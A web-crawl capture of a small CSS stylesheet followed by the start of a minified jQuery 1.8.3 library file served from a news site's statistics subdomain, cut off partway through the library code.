.sourcecourtesy {width:100%;float:left;direction:rtl; border-top: 1px solid #d6d6d6;margin:10px 0 11px 0;}
.sourcecourtesy h6{width:auto;float:right;font-weight:bold;line-height: 28px;color: #1B0C85;font-size:14px;padding:5px 1px 0 5px;}
.sourcecourtesy p {width:auto;float:right;font-weight: normal;line-height: 28px;color: #000;font-size:14px;padding:5px 0 0 0;}
.sourcecourtesy p a{color: #000;}
.sourcecourtesy p a:hover{color: #0c0;}

@-webkit-keyframes flash {
	0% {
		opacity: .4;
	}
	100% {
		opacity: 1;
	}
}
@keyframes flash {
	0% {
		opacity: .4;
	}
	100% {
		opacity: 1;
	}
}



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://stat.tunisiatoday.com/jquery/jquery.min.js
body_size: 71695
content:
(function(e,t){function _(e){var t=M[e]={};return v.each(e.split(y),function(e,n){t[n]=!0}),t}function H(e,n,r){if(r===t&&e.nodeType===1){var i="data-"+n.replace(P,"-$1").toLowerCase();r=e.getAttribute(i);if(typeof r=="string"){try{r=r==="true"?!0:r==="false"?!1:r==="null"?null:+r+""===r?+r:D.test(r)?v.parseJSON(r):r}catch(s){}v.data(e,n,r)}else r=t}return r}function B(e){var t;for(t in e){if(t==="data"&&v.isEmptyObject(e[t]))continue;if(t!=="toJSON")return!1}return!0}function et(){return!1}function tt(){return!0}function ut(e){return!e||!e.parentNode||e.parentNode.nodeType===11}function at(e,t){do e=e[t];while(e&&e.nodeType!==1);return e}function ft(e,t,n){t=t||0;if(v.isFunction(t))return v.grep(e,function(e,r){var i=!!t.call(e,r,e);return i===n});if(t.nodeType)return v.grep(e,function(e,r){return e===t===n});if(typeof t=="string"){var r=v.grep(e,function(e){return e.nodeType===1});if(it.test(t))return v.filter(t,r,!n);t=v.filter(t,r)}return v.grep(e,function(e,r){return v.inArray(e,t)>=0===n})}function lt(e){var t=ct.split("|"),n=e.createDocumentFragment();if(n.createElement)while(t.length)n.createElement(t.pop());return n}function Lt(e,t){return e.getElementsByTagName(t)[0]||e.appendChild(e.ownerDocument.createElement(t))}function At(e,t){if(t.nodeType!==1||!v.hasData(e))return;var n,r,i,s=v._data(e),o=v._data(t,s),u=s.events;if(u){delete o.handle,o.events={};for(n in u)for(r=0,i=u[n].length;r<i;r++)v.event.add(t,n,u[n][r])}o.data&&(o.data=v.extend({},o.data))}function Ot(e,t){var n;if(t.nodeType!==1)return;t.clearAttributes&&t.clearAttributes(),t.mergeAttributes&&t.mergeAttributes(e),n=t.nodeName.toLowerCase(),n==="object"?(t.parentNode&&(t.outerHTML=e.outerHTML),v.support.html5Clone&&e.innerHTML&&!v.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):n==="input"&&Et.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):n==="option"?t.selected=e.defaultSelected:n==="input"||n==="textarea"?t.defaultValue=e.defaultValue:n==="script"&&t.text!==e.text&&(t.text=e.text),t.removeAttribute(v.expando)}function Mt(e){return typeof e.getElementsByTagName!="undefined"?e.getElementsByTagName("*"):typeof e.querySelectorAll!="undefined"?e.querySelectorAll("*"):[]}function _t(e){Et.test(e.type)&&(e.defaultChecked=e.checked)}function Qt(e,t){if(t in e)return t;var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=Jt.length;while(i--){t=Jt[i]+n;if(t in e)return t}return r}function Gt(e,t){return e=t||e,v.css(e,"display")==="none"||!v.contains(e.ownerDocument,e)}function Yt(e,t){var n,r,i=[],s=0,o=e.length;for(;s<o;s++){n=e[s];if(!n.style)continue;i[s]=v._data(n,"olddisplay"),t?(!i[s]&&n.style.display==="none"&&(n.style.display=""),n.style.display===""&&Gt(n)&&(i[s]=v._data(n,"olddisplay",nn(n.nodeName)))):(r=Dt(n,"display"),!i[s]&&r!=="none"&&v._data(n,"olddisplay",r))}for(s=0;s<o;s++){n=e[s];if(!n.style)continue;if(!t||n.style.display==="none"||n.style.display==="")n.style.display=t?i[s]||"":"none"}return e}function Zt(e,t,n){var r=Rt.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function en(e,t,n,r){var i=n===(r?"border":"content")?4:t==="width"?1:0,s=0;for(;i<4;i+=2)n==="margin"&&(s+=v.css(e,n+$t[i],!0)),r?(n==="content"&&(s-=parseFloat(Dt(e,"padding"+$t[i]))||0),n!=="margin"&&(s-=parseFloat(Dt(e,"border"+$t[i]+"Width"))||0)):(s+=parseFloat(Dt(e,"padding"+$t[i]))||0,n!=="padding"&&(s+=parseFloat(Dt(e,"border"+$t[i]+"Width"))||0));return s}function tn(e,t,n){var r=t==="width"?e.offsetWidth:e.offsetHeight,i=!0,s=v.support.boxSizing&&v.css(e,"boxSizing")==="border-box";if(r<=0||r==null){r=Dt(e,t);if(r<0||r==null)r=e.style[t];if(Ut.test(r))return r;i=s&&(v.support.boxSizingReliable||r===e.style[t]),r=parseFloat(r)||0}return r+en(e,t,n||(s?"border":"content"),i)+"px"}function nn(e){if(Wt[e])return Wt[e];var t=v("<"+e+">").appendTo(i.body),n=t.css("display");t.remove();if(n==="none"||n===""){Pt=i.body.appendChild(Pt||v.extend(i.createElement("iframe"),{frameBorder:0,width:0,height:0}));if(!Ht||!Pt.createElement)Ht=(Pt.contentWindow||Pt.contentDocument).document,Ht.write("<!doctype html><html><body>"),Ht.close();t=Ht.body.appendChild(Ht.createElement(e)),n=Dt(t,"display"),i.body.removeChild(Pt)}return Wt[e]=n,n}function fn(e,t,n,r){var i;if(v.isArray(t))v.each(t,function(t,i){n||sn.test(e)?r(e,i):fn(e+"["+(typeof i=="object"?t:"")+"]",i,n,r)});else if(!n&&v.type(t)==="object")for(i in t)fn(e+"["+i+"]",t[i],n,r);else r(e,t)}function Cn(e){return function(t,n){typeof t!="string"&&(n=t,t="*");var r,i,s,o=t.toLowerCase().split(y),u=0,a=o.length;if(v.isFunction(n))for(;u<a;u++)r=o[u],s=/^\+/.test(r),s&&(r=r.substr(1)||"*"),i=e[r]=e[r]||[],i[s?"unshift":"push"](n)}}function kn(e,n,r,i,s,o){s=s||n.dataTypes[0],o=o||{},o[s]=!0;var u,a=e[s],f=0,l=a?a.length:0,c=e===Sn;for(;f<l&&(c||!u);f++)u=a[f](n,r,i),typeof u=="string"&&(!c||o[u]?u=t:(n.dataTypes.unshift(u),u=kn(e,n,r,i,u,o)));return(c||!u)&&!o["*"]&&(u=kn(e,n,r,i,"*",o)),u}function Ln(e,n){var r,i,s=v.ajaxSettings.flatOptions||{};for(r in n)n[r]!==t&&((s[r]?e:i||(i={}))[r]=n[r]);i&&v.extend(!0,e,i)}function An(e,n,r){var i,s,o,u,a=e.contents,f=e.dataTypes,l=e.responseFields;for(s in l)s in r&&(n[l[s]]=r[s]);while(f[0]==="*")f.shift(),i===t&&(i=e.mimeType||n.getResponseHeader("content-type"));if(i)for(s in a)if(a[s]&&a[s].test(i)){f.unshift(s);break}if(f[0]in r)o=f[0];else{for(s in r){if(!f[0]||e.converters[s+" "+f[0]]){o=s;break}u||(u=s)}o=o||u}if(o)return o!==f[0]&&f.unshift(o),r[o]}function On(e,t){var n,r,i,s,o=e.dataTypes.slice(),u=o[0],a={},f=0;e.dataFilter&&(t=e.dataFilter(t,e.dataType));if(o[1])for(n in e.converters)a[n.toLowerCase()]=e.converters[n];for(;i=o[++f];)if(i!=="*"){if(u!=="*"&&u!==i){n=a[u+" "+i]||a["* "+i];if(!n)for(r in a){s=r.split(" ");if(s[1]===i){n=a[u+" "+s[0]]||a["* "+s[0]];if(n){n===!0?n=a[r]:a[r]!==!0&&(i=s[0],o.splice(f--,0,i));break}}}if(n!==!0)if(n&&e["throws"])t=n(t);else try{t=n(t)}catch(l){return{state:"parsererror",error:n?l:"No conversion from "+u+" to "+i}}}u=i}return{state:"success",data:t}}function Fn(){try{return new e.XMLHttpRequest}catch(t){}}function In(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}function $n(){return setTimeout(function(){qn=t},0),qn=v.now()}function Jn(e,t){v.each(t,function(t,n){var r=(Vn[t]||[]).concat(Vn["*"]),i=0,s=r.length;for(;i<s;i++)if(r[i].call(e,t,n))return})}function Kn(e,t,n){var r,i=0,s=0,o=Xn.length,u=v.Deferred().always(function(){delete a.elem}),a=function(){var t=qn||$n(),n=Math.max(0,f.startTime+f.duration-t),r=n/f.duration||0,i=1-r,s=0,o=f.tweens.length;for(;s<o;s++)f.tweens[s].run(i);return u.notifyWith(e,[f,i,n]),i<1&&o?n:(u.resolveWith(e,[f]),!1)},f=u.promise({elem:e,props:v.extend({},t),opts:v.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:qn||$n(),duration:n.duration,tweens:[],createTween:function(t,n,r){var i=v.Tween(e,f.opts,t,n,f.opts.specialEasing[t]||f.opts.easing);return f.tweens.push(i),i},stop:function(t){var n=0,r=t?f.tweens.length:0;for(;n<r;n++)f.tweens[n].run(1);return t?u.resolveWith(e,[f,t]):u.rejectWith(e,[f,t]),this}}),l=f.props;Qn(l,f.opts.specialEasing);for(;i<o;i++){r=Xn[i].call(f,e,l,f.opts);if(r)return r}return Jn(f,l),v.isFunction(f.opts.start)&&f.opts.start.call(e,f),v.fx.timer(v.extend(a,{anim:f,queue:f.opts.queue,elem:e})),f.progress(f.opts.progress).done(f.opts.done,f.opts.complete).fail(f.opts.fail).always(f.opts.always)}function Qn(e,t){var n,r,i,s,o;for(n in e){r=v.camelCase(n),i=t[r],s=e[n],v.isArray(s)&&(i=s[1],s=e[n]=s[0]),n!==r&&(e[r]=s,delete e[n]),o=v.cssHooks[r];if(o&&"expand"in o){s=o.expand(s),delete e[r];for(n in s)n in e||(e[n]=s[n],t[n]=i)}else t[r]=i}}function Gn(e,t,n){var r,i,s,o,u,a,f,l,c,h=this,p=e.style,d={},m=[],g=e.nodeType&&Gt(e);n.queue||(l=v._queueHooks(e,"fx"),l.unqueued==null&&(l.unqueued=0,c=l.empty.fire,l.empty.fire=function(){l.unqueued||c()}),l.unqueued++,h.always(function(){h.always(function(){l.unqueued--,v.queue(e,"fx").length||l.empty.fire()})})),e.nodeType===1&&("height"in t||"width"in t)&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],v.css(e,"display")==="inline"&&v.css(e,"float")==="none"&&(!v.support.inlineBlockNeedsLayout||nn(e.nodeName)==="inline"?p.display="inline-block":p.zoom=1)),n.overflow&&(p.overflow="hidden",v.support.shrinkWrapBlocks||h.done(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]}));for(r in t){s=t[r];if(Un.exec(s)){delete t[r],a=a||s==="toggle";if(s===(g?"hide":"show"))continue;m.push(r)}}o=m.length;if(o){u=v._data(e,"fxshow")||v._data(e,"fxshow",{}),"hidden"in u&&(g=u.hidden),a&&(u.hidden=!g),g?v(e).show():h.done(function(){v(e).hide()}),h.done(function(){var t;v.removeData(e,"fxshow",!0);for(t in d)v.style(e,t,d[t])});for(r=0;r<o;r++)i=m[r],f=h.createTween(i,g?u[i]:0),d[i]=u[i]||v.style(e,i),i in u||(u[i]=f.start,g&&(f.end=f.start,f.start=i==="width"||i==="height"?1:0))}}function Yn(e,t,n,r,i){return new Yn.prototype.init(e,t,n,r,i)}function Zn(e,t){var n,r={height:e},i=0;t=t?1:0;for(;i<4;i+=2-t)n=$t[i],r["margin"+n]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function tr(e){return v.isWindow(e)?e:e.nodeType===9?e.defaultView||e.parentWindow:!1}var n,r,i=e.document,s=e.location,o=e.navigator,u=e.jQuery,a=e.$,f=Array.prototype.push,l=Array.prototype.slice,c=Array.prototype.indexOf,h=Object.prototype.toString,p=Object.prototype.hasOwnProperty,d=String.prototype.trim,v=function(e,t){return new v.fn.init(e,t,n)},m=/[\-+]?(?:\d*\.|)\d+(?:[eE][\-+]?\d+|)/.source,g=/\S/,y=/\s+/,b=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,w=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,E=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,S=/^[\],:{}\s]*$/,x=/(?:^|:|,)(?:\s*\[)+/g,T=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,N=/"[^"\\\r\n]*"|true|false|null|-?(?:\d\d*\.|)\d+(?:[eE][\-+]?\d+|)/g,C=/^-ms-/,k=/-([\da-z])/gi,L=function(e,t){return(t+"").toUpperCase()},A=function(){i.addEventListener?(i.removeEventListener("DOMContentLoaded",A,!1),v.ready()):i.readyState==="complete"&&(i.detachEvent("onreadystatechange",A),v.ready())},O={};v.fn=v.prototype={constructor:v,init:function(e,n,r){var s,o,u,a;if(!e)return this;if(e.nodeType)return this.context=this[0]=e,this.length=1,this;if(typeof e=="string"){e.charAt(0)==="<"&&e.charAt(e.length-1)===">"&&e.length>=3?s=[null,e,null]:s=w.exec(e);if(s&&(s[1]||!n)){if(s[1])return n=n instanceof v?n[0]:n,a=n&&n.nodeType?n.ownerDocument||n:i,e=v.parseHTML(s[1],a,!0),E.test(s[1])&&v.isPlainObject(n)&&this.attr.call(e,n,!0),v.merge(this,e);o=i.getElementById(s[2]);if(o&&o.parentNode){if(o.id!==s[2])return r.find(e);this.length=1,this[0]=o}return this.context=i,this.selector=e,this}return!n||n.jquery?(n||r).find(e):this.constructor(n).find(e)}return v.isFunction(e)?r.ready(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),v.makeArray(e,this))},selector:"",jquery:"1.8.3",length:0,size:function(){return this.length},toArray:function(){return l.call(this)},get:function(e){return e==null?this.toArray():e<0?this[this.length+e]:this[e]},pushStack:function(e,t,n){var r=v.merge(this.constructor(),e);return r.prevObject=this,r.context=this.context,t==="find"?r.selector=this.selector+(this.selector?" ":"")+n:t&&(r.selector=this.selector+"."+t+"("+n+")"),r},each:function(e,t){return v.each(this,e,t)},ready:function(e){return v.ready.promise().done(e),this},eq:function(e){return e=+e,e===-1?this.slice(e):this.slice(e,e+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(l.apply(this,arguments),"slice",l.call(arguments).join(","))},map:function(e){return this.pushStack(v.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:f,sort:[].sort,splice:[].splice},v.fn.init.prototype=v.fn,v.extend=v.fn.extend=function(){var e,n,r,i,s,o,u=arguments[0]||{},a=1,f=arguments.length,l=!1;typeof u=="boolean"&&(l=u,u=arguments[1]||{},a=2),typeof u!="object"&&!v.isFunction(u)&&(u={}),f===a&&(u=this,--a);for(;a<f;a++)if((e=arguments[a])!=null)for(n in e){r=u[n],i=e[n];if(u===i)continue;l&&i&&(v.isPlainObject(i)||(s=v.isArray(i)))?(s?(s=!1,o=r&&v.isArray(r)?r:[]):o=r&&v.isPlainObject(r)?r:{},u[n]=v.extend(l,o,i)):i!==t&&(u[n]=i)}return u},v.extend({noConflict:function(t){return e.$===v&&(e.$=a),t&&e.jQuery===v&&(e.jQuery=u),v},isReady:!1,readyWait:1,holdReady:function(e){e?v.readyWait++:v.ready(!0)},ready:function(e){if(e===!0?--v.readyWait:v.isReady)return;if(!i.body)return setTimeout(v.ready,1);v.isReady=!0;if(e!==!0&&--v.readyWait>0)return;r.resolveWith(i,[v]),v.fn.trigger&&v(i).trigger("ready").off("ready")},isFunction:function(e){return v.type(e)==="function"},isArray:Array.isArray||function(e){return v.type(e)==="array"},isWindow:function(e){return e!=null&&e==e.window},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return e==null?String(e):O[h.call(e)]||"object"},isPlainObject:function(e){if(!e||v.type(e)!=="object"||e.nodeType||v.isWindow(e))return!1;try{if(e.constructor&&!p.call(e,"constructor")&&!p.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(n){return!1}var r;for(r in e);return r===t||p.call(e,r)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},error:function(e){throw new Error(e)},parseHTML:function(e,t,n){var r;return!e||typeof e!="string"?null:(typeof t=="boolean"&&(n=t,t=0),t=t||i,(r=E.exec(e))?[t.createElement(r[1])]:(r=v.buildFragment([e],t,n?null:[]),v.merge([],(r.cacheable?v.clone(r.fragment):r.fragment).childNodes)))},parseJSON:function(t){if(!t||typeof t!="string")return null;t=v.trim(t);if(e.JSON&&e.JSON.parse)return e.JSON.parse(t);if(S.test(t.replace(T,"@").replace(N,"]").replace(x,"")))return(new Function("return "+t))();v.error("Invalid JSON: "+t)},parseXML:function(n){var r,i;if(!n||typeof n!="string")return null;try{e.DOMParser?(i=new DOMParser,r=i.parseFromString(n,"text/xml")):(r=new ActiveXObject("Microsoft.XMLDOM"),r.async="false",r.loadXML(n))}catch(s){r=t}return(!r||!r.documentElement||r.getElementsByTagName("parsererror").length)&&v.error("Invalid XML: "+n),r},noop:function(){},globalEval:function(t){t&&g.test(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(C,"ms-").replace(k,L)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,n,r){var i,s=0,o=e.length,u=o===t||v.isFunction(e);if(r){if(u){for(i in e)if(n.apply(e[i],r)===!1)break}else for(;s<o;)if(n.apply(e[s++],r)===!1)break}else if(u){for(i in e)if(n.call(e[i],i,e[i])===!1)break}else for(;s<o;)if(n.call(e[s],s,e[s++])===!1)break;return e},trim:d&&!d.call("\ufeff\u00a0")?function(e){return e==null?"":d.call(e)}:function(e){return e==null?"":(e+"").replace(b,"")},makeArray:function(e,t){var n,r=t||[];return e!=null&&(n=v.type(e),e.length==null||n==="string"||n==="function"||n==="regexp"||v.isWindow(e)?f.call(r,e):v.merge(r,e)),r},inArray:function(e,t,n){var r;if(t){if(c)return c.call(t,e,n);r=t.length,n=n?n<0?Math.max(0,r+n):n:0;for(;n<r;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,n){var r=n.length,i=e.length,s=0;if(typeof r=="number")for(;s<r;s++)e[i++]=n[s];else while(n[s]!==t)e[i++]=n[s++];return e.length=i,e},grep:function(e,t,n){var r,i=[],s=0,o=e.length;n=!!n;for(;s<o;s++)r=!!t(e[s],s),n!==r&&i.push(e[s]);return i},map:function(e,n,r){var i,s,o=[],u=0,a=e.length,f=e instanceof v||a!==t&&typeof a=="number"&&(a>0&&e[0]&&e[a-1]||a===0||v.isArray(e));if(f)for(;u<a;u++)i=n(e[u],u,r),i!=null&&(o[o.length]=i);else for(s in e)i=n(e[s],s,r),i!=null&&(o[o.length]=i);return o.concat.apply([],o)},guid:1,proxy:function(e,n){var r,i,s;return typeof n=="string"&&(r=e[n],n=e,e=r),v.isFunction(e)?(i=l.call(arguments,2),s=function(){return e.apply(n,i.concat(l.call(arguments)))},s.guid=e.guid=e.guid||v.guid++,s):t},access:function(e,n,r,i,s,o,u){var a,f=r==null,l=0,c=e.length;if(r&&typeof r=="object"){for(l in r)v.access(e,n,l,r[l],1,o,i);s=1}else if(i!==t){a=u===t&&v.isFunction(i),f&&(a?(a=n,n=function(e,t,n){return a.call(v(e),n)}):(n.call(e,i),n=null));if(n)for(;l<c;l++)n(e[l],r,a?i.call(e[l],l,n(e[l],r)):i,u);s=1}return s?e:f?n.call(e):c?n(e[0],r):o},now:function(){return(new Date).getTime()}}),v.ready.promise=function(t){if(!r){r=v.Deferred();if(i.readyState==="complete")setTimeout(v.ready,1);else if(i.addEventListener)i.addEventListener("DOMContentLoaded",A,!1),e.addEventListener("load",v.ready,!1);else{i.attachEvent("onreadystatechange",A),e.attachEvent("onload",v.ready);var n=!1;try{n=e.frameElement==null&&i.documentElement}catch(s){}n&&n.doScroll&&function o(){if(!v.isReady){try{n.doScroll("left")}catch(e){return setTimeout(o,50)}v.ready()}}()}}return r.promise(t)},v.each("Boolean Number String Function Array Date RegExp Object".split(" "),function(e,t){O["[object "+t+"]"]=t.toLowerCase()}),n=v(i);var M={};v.Callbacks=function(e){e=typeof e=="string"?M[e]||_(e):v.extend({},e);var n,r,i,s,o,u,a=[],f=!e.once&&[],l=function(t){n=e.memory&&t,r=!0,u=s||0,s=0,o=a.length,i=!0;for(;a&&u<o;u++)if(a[u].apply(t[0],t[1])===!1&&e.stopOnFalse){n=!1;break}i=!1,a&&(f?f.length&&l(f.shift()):n?a=[]:c.disable())},c={add:function(){if(a){var t=a.length;(function r(t){v.each(t,function(t,n){var i=v.type(n);i==="function"?(!e.unique||!c.has(n))&&a.push(n):n&&n.length&&i!=="string"&&r(n)})})(arguments),i?o=a.length:n&&(s=t,l(n))}return this},remove:function(){return a&&v.each(arguments,function(e,t){var n;while((n=v.inArray(t,a,n))>-1)a.splice(n,1),i&&(n<=o&&o--,n<=u&&u--)}),this},has:function(e){return v.inArray(e,a)>-1},empty:function(){return a=[],this},disable:function(){return a=f=n=t,this},disabled:function(){return!a},lock:function(){return f=t,n||c.disable(),this},locked:function(){return!f},fireWith:function(e,t){return t=t||[],t=[e,t.slice?t.slice():t],a&&(!r||f)&&(i?f.push(t):l(t)),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!r}};return c},v.extend({Deferred:function(e){var t=[["resolve","done",v.Callbacks("once memory"),"resolved"],["reject","fail",v.Callbacks("once memory"),"rejected"],["notify","progress",v.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return v.Deferred(function(n){v.each(t,function(t,r){var s=r[0],o=e[t];i[r[1]](v.isFunction(o)?function(){var e=o.apply(this,arguments);e&&v.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[s+"With"](this===i?n:this,[e])}:n[s])}),e=null}).promise()},promise:function(e){return e!=null?v.extend(e,r):r}},i={};return r.pipe=r.then,v.each(t,function(e,s){var o=s[2],u=s[3];r[s[1]]=o.add,u&&o.add(function(){n=u},t[e^1][2].disable,t[2][2].lock),i[s[0]]=o.fire,i[s[0]+"With"]=o.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t=0,n=l.call(arguments),r=n.length,i=r!==1||e&&v.isFunction(e.promise)?r:0,s=i===1?e:v.Deferred(),o=function(e,t,n){return function(r){t[e]=this,n[e]=arguments.length>1?l.call(arguments):r,n===u?s.notifyWith(t,n):--i||s.resolveWith(t,n)}},u,a,f;if(r>1){u=new Array(r),a=new Array(r),f=new Array(r);for(;t<r;t++)n[t]&&v.isFunction(n[t].promise)?n[t].promise().done(o(t,f,n)).fail(s.reject).progress(o(t,a,u)):--i}return i||s.resolveWith(f,n),s.promise()}}),v.support=function(){var t,n,r,s,o,u,a,f,l,c,h,p=i.createElement("div");p.setAttribute("className","t"),p.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",n=p.getElementsByTagName("*"),r=p.getElementsByTagName("a")[0];if(!n||!r||!n.length)return{};s=i.createElement("select"),o=s.appendChild(i.createElement("option")),u=p.getElementsByTagName("input")[0],r.style.cssText="top:1px;float:left;opacity:.5",t={leadingWhitespace:p.firstChild.nodeType===3,tbody:!p.getElementsByTagName("tbody").length,htmlSerialize:!!p.getElementsByTagName("link").length,style:/top/.test(r.getAttribute("style")),hrefNormalized:r.getAttribute("href")==="/a",opacity:/^0.5/.test(r.style.opacity),cssFloat:!!r.style.cssFloat,checkOn:u.value==="on",optSelected:o.selected,getSetAttribute:p.className!=="t",enctype:!!i.createElement("form").enctype,html5Clone:i.createElement("nav").cloneNode(!0).outerHTML!=="<:nav></:nav>",boxModel:i.compatMode==="CSS1Compat",submitBubbles:!0,changeBubbles:!0,focusinBubbles:!1,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1},u.checked=!0,t.noCloneChecked=u.cloneNode(!0).checked,s.disabled=!0,t.optDisabled=!o.disabled;try{delete p.test}catch(d){t.deleteExpando=!1}!p.addEventListener&&p.attachEvent&&p.fireEvent&&(p.attachEvent("onclick",h=function(){t.noCloneEvent=!1}),p.cloneNode(!0).fireEvent("onclick"),p.detachEvent("onclick",h)),u=i.createElement("input"),u.value="t",u.setAttribute("type","radio"),t.radioValue=u.value==="t",u.setAttribute("checked","checked"),u.setAttribute("name","t"),p.appendChild(u),a=i.createDocumentFragment(),a.appendChild(p.lastChild),t.checkClone=a.cloneNode(!0).cloneNode(!0).lastChild.checked,t.appendChecked=u.checked,a.removeChild(u),a.appendChild(p);if(p.attachEvent)for(l in{submit:!0,change:!0,focusin:!0})f="on"+l,c=f in p,c||(p.setAttribute(f,"return;"),c=typeof p[f]=="function"),t[l+"Bubbles"]=c;return v(function(){var n,r,s,o,u="padding:0;margin:0;border:0;display:block;overflow:hidden;",a=i.getElementsByTagName("body")[0];if(!a)return;n=i.createElement("div"),n.style.cssText="visibility:hidden;border:0;width:0;height:0;position:static;top:0;margin-top:1px",a.insertBefore(n,a.firstChild),r=i.createElement("div"),n.appendChild(r),r.innerHTML="<table><tr><td></td><td>t</td></tr></table>",s=r.getElementsByTagName("td"),s[0].style.cssText="padding:0;margin:0;border:0;display:none",c=s[0].offsetHeight===0,s[0].style.display="",s[1].style.display="none",t.reliableHiddenOffsets=c&&s[0].offsetHeight===0,r.innerHTML="",r.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",t.boxSizing=r.offsetWidth===4,t.doesNotIncludeMarginInBodyOffset=a.offsetTop!==1,e.getComputedStyle&&(t.pixelPosition=(e.getComputedStyle(r,null)||{}).top!=="1%",t.boxSizingReliable=(e.getComputedStyle(r,null)||{width:"4px"}).width==="4px",o=i.createElement("div"),o.style.cssText=r.style.cssText=u,o.style.marginRight=o.style.width="0",r.style.width="1px",r.appendChild(o),t.reliableMarginRight=!parseFloat((e.getComputedStyle(o,null)||{}).marginRight)),typeof r.style.zoom!="undefined"&&(r.innerHTML="",r.style.cssText=u+"width:1px;padding:1px;display:inline;zoom:1",t.inlineBlockNeedsLayout=r.offsetWidth===3,r.style.display="block",r.style.overflow="visible",r.innerHTML="<div></div>",r.firstChild.style.width="5px",t.shrinkWrapBlocks=r.offsetWidth!==3,n.style.zoom=1),a.removeChild(n),n=r=s=o=null}),a.removeChild(p),n=r=s=o=u=a=p=null,t}();var D=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,P=/([A-Z])/g;v.extend({cache:{},deletedIds:[],uuid:0,expando:"jQuery"+(v.fn.jquery+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(e){return e=e.nodeType?v.cache[e[v.expando]]:e[v.expando],!!e&&!B(e)},data:function(e,n,r,i){if(!v.acceptData(e))return;var s,o,u=v.expando,a=typeof n=="string",f=e.nodeType,l=f?v.cache:e,c=f?e[u]:e[u]&&u;if((!c||!l[c]||!i&&!l[c].data)&&a&&r===t)return;c||(f?e[u]=c=v.deletedIds.pop()||v.guid++:c=u),l[c]||(l[c]={},f||(l[c].toJSON=v.noop));if(typeof n=="object"||typeof n=="function")i?l[c]=v.extend(l[c],n):l[c].data=v.extend(l[c].data,n);return s=l[c],i||(s.data||(s.data={}),s=s.data),r!==t&&(s[v.camelCase(n)]=r),a?(o=s[n],o==null&&(o=s[v.camelCase(n)])):o=s,o},removeData:function(e,t,n){if(!v.acceptData(e))return;var r,i,s,o=e.nodeType,u=o?v.cache:e,a=o?e[v.expando]:v.expando;if(!u[a])return;if(t){r=n?u[a]:u[a].data;if(r){v.isArray(t)||(t in r?t=[t]:(t=v.camelCase(t),t in r?t=[t]:t=t.split(" ")));for(i=0,s=t.length;i<s;i++)delete r[t[i]];if(!(n?B:v.isEmptyObject)(r))return}}if(!n){delete u[a].data;if(!B(u[a]))return}o?v.cleanData([e],!0):v.support.deleteExpando||u!=u.window?delete u[a]:u[a]=null},_data:function(e,t,n){return v.data(e,t,n,!0)},acceptData:function(e){var t=e.nodeName&&v.noData[e.nodeName.toLowerCase()];return!t||t!==!0&&e.getAttribute("classid")===t}}),v.fn.extend({data:function(e,n){var r,i,s,o,u,a=this[0],f=0,l=null;if(e===t){if(this.length){l=v.data(a);if(a.nodeType===1&&!v._data(a,"parsedAttrs")){s=a.attributes;for(u=s.length;f<u;f++)o=s[f].name,o.indexOf("data-")||(o=v.camelCase(o.substring(5)),H(a,o,l[o]));v._data(a,"parsedAttrs",!0)}}return l}return typeof e=="object"?this.each(function(){v.data(this,e)}):(r=e.split(".",2),r[1]=r[1]?"."+r[1]:"",i=r[1]+"!",v.access(this,function(n){if(n===t)return l=this.triggerHandler("getData"+i,[r[0]]),l===t&&a&&(l=v.data(a,e),l=H(a,e,l)),l===t&&r[1]?this.data(r[0]):l;r[1]=n,this.each(function(){var t=v(this);t.triggerHandler("setData"+i,r),v.data(this,e,n),t.triggerHandler("changeData"+i,r)})},null,n,arguments.length>1,null,!1))},removeData:function(e){return this.each(function(){v.removeData(this,e)})}}),v.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=v._data(e,t),n&&(!r||v.isArray(n)?r=v._data(e,t,v.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=v.queue(e,t),r=n.length,i=n.shift(),s=v._queueHooks(e,t),o=function(){v.dequeue(e,t)};i==="inprogress"&&(i=n.shift(),r--),i&&(t==="fx"&&n.unshift("inprogress"),delete s.stop,i.call(e,o,s)),!r&&s&&s.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return 